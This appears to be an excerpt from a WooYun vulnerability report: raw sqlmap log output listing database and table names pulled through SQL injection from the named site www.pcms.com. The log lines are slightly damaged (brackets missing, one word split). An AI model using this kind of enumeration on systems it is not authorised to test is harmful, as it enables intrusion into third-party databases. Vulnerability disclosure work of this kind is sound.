 14:48:56] [INFO] fetching database names
14:48:56] [INFO] read from file 'G:\sqlmap-0.9\sqlmap\output\www.pcms.com\session': 2
14:48:56] [INFO] the SQL query used returns 2 entries
14:48:56] [INFO] read from file 'G:\sqlmap-0.9\sqlmap\output\www.pcms.com\session': None
14:48:56] [INFO] read from file 'G:\sqlmap-0.9\sqlmap\output\www.pcms.com\session': None
14:48:56] [INFO] read from file 'G:\sqlmap-0.9\sqlmap\output\www.pcms.com\session': None
14:48:57] [INFO] the SQL query used returns 182 entries
14:48:57] [INFO] read from file 'G:\sqlmap-0.9\sqlmap\output\www.pcms.com\session': information_sc
ma
14:48:57] [INFO] read from file 'G:\sqlmap-0.9\sqlmap\output\www.pcms.com\session': CHARACTER_SETS
14:49:16] [INFO] retrieved: information_schema
14:49:17] [INFO] retrieved: information_schema
14:49:17] [INFO] retrieved: SESSION_VARIABLES
14:49:18] [INFO] retrieved: information_schema
14:49:21] [INFO] retrieved: TABLE_PRIVILEGES
14:49:22] [INFO] retrieved: USER_PRIVILEGES
14:49:23] [INFO] retrieved: information_schema
14:49:25] [INFO] retrieved: INNODB_LOCK_WAITS
14:49:30] [INFO] retrieved: a0425223940 当前表
14:49:32] [INFO] retrieved:
14:49:34] [INFO] retrieved: ec_block
14:49:34] [INFO] retrieved: a0425223940
14:49:35] [INFO] retrieved: a0425223940
14:49:37] [INFO] retrieved: a0425223940
14:49:37] [INFO] retrieved: ec_collection_content
14:49:42] [INFO] retrieved: ec_comment_table
14:49:49] [INFO] retrieved: a0425223940
14:49:52] [INFO] retrieved: a0425223940
14:49:56] [INFO] retrieved: a0425223940
14:50:06] [INFO] retrieved: ec_message_group
14:50:06] [INFO] retrieved: a0425223940
14:50:10] [INFO] retrieved: ec_page
14:50:17] [INFO] retrieved: a0425223940
14:50:17] [INFO] retrieved: a0425223940
14:50:18] [INFO] retrieved: a0425223940
14:50:19] [INFO] retrieved: a0425223940
14:50:19] [INFO] retrieved: ec_poster_201307
14:50:20] [INFO] retrieved: a0425223940
14:50:20] [INFO] retrieved: ec_poster_201309
14:50:23] [INFO] retrieved: ec_poster_201403
www.wooyun.org